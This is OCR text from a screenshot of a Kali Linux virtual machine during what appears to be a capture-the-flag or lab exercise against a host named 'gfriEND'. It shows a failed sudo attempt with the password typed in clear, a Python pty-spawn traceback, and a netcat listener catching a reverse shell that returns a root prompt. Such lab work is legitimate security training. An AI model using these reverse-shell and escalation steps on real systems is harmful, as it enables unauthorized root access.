 kali [Running] - Oracle VM VirtualBox
vokoscr...
File Machine View Input Devices Help
root : nc — Konsole
File Edit View Bookmarks Settings Help
ls
$ sudo su
sudo su
[sudo] password for alice: 4lic3
Sorry, user alice is not allowed to execute '/bin/su' as root on gfriEND.
$ Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib/python2.7/pty.py", line 175, in spawn
_copy(master_fd, master_read, stdin_read)
File "/usr/lib/python2.7/pty.py", line 147, in _copy
rfds, wfds, xfds = select(fds, [], [])
KeyboardInterrupt
$ exit
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.43.89: inverse host lookup failed: Unknown host
connect to [192.168.43.9] from (UNKNOWN) [192.168.43.89] 59670
# who
alice    pts/0        2020-04-08 12:36 (192.168.43.9)
# whoami
root
# ls
# ls
Ceban Corp - Mozilla Firefox
Burp Suite Community Edition v2....
(alice) 192.168.43.89 — Konsole
root : nc — Konsole
11:21 AM
Right Ctrl
2
64
64
2.6
11:21